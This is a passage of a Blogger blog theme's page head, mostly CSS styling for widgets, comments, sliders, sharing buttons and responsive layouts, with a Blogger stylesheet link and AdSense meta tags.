width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=440384490217818724&amp;zx=1fab67d7-1957-4963-a705-fe4e89677516' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=440384490217818724&amp;zx=1fab67d7-1957-4963-a705-fe4e89677516' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


